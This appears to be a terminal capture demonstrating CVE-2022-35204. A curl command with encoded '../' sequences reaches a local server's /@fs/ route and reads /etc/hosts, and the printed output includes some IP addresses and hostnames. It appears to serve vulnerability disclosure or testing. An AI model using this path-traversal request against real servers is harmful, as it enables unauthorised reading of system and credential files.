 ➜ CVE-2022-35204 curl --path-as-is http://localhost:3000/@fs/home/swwind/tmp/cve/CVE-2022-35
204/%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e%2f%2e%2e/etc/hosts
# Static table lookup for hostnames.
# See hosts(5) for details.
#192.168.1.149 laptop.swwind.me
124.70.93.172   ecs-4c67-0001
121.36.70.75    ecs-4c67-0002
123.249.4.177   ecs-4c67-0003
123.249.38.167  ecs-4c67-0004%
➜ CVE-2022-35204